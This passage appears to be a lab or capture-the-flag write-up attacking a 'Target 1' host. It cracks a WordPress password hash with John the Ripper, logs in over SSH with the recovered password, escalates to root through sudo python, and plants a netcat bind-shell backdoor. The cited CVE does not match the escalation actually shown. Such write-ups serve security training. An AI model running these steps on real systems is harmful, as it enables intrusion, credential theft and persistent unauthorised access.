

* + - Steven’s hashed password
    - nano wp-hashes.txt



* + - john wp_hashes.txt –wordlist=’rockyou.txt’



* + - Steven’s Password hash cracked: pink84
* mysql> show databases;
* mysql> use wordpress
* mysql> show tables;
* mysql> select* from wp_posts;



* 
* flag4.txt:
  + **Exploit Used:** **CVE-2015-6565: OpenSSH 6.8 < 6.9 - 'PTY' Local Privilege Escalation**
    - ssh [steven@192.168.1.110](mailto:steven@192.168.1.110) -p 22
    - Password: pink84
    - sudo -l



* + - cd usr/bin/python
    - sudo python -c ‘import pty; pty.spawn(“/bin/bash”)’;
    - root@target1



* + - 



* **Backdoor: NetCat listener:**
* On Target 1 machine
  + ssh [steven@192.168.1.110](mailto:steven@192.168.1.110) -p22
  + Password: pink84
  + cd /usr/bin
  + sudo python -c ‘import pty; pty.spawn (“/bin/bash”)’;
  + root@target1
  + nc -l -p 4444 -e /bin/bash
* On Kali attack machine
  + nc 192.168.1.110 4444

**Target 1**  **Kali**

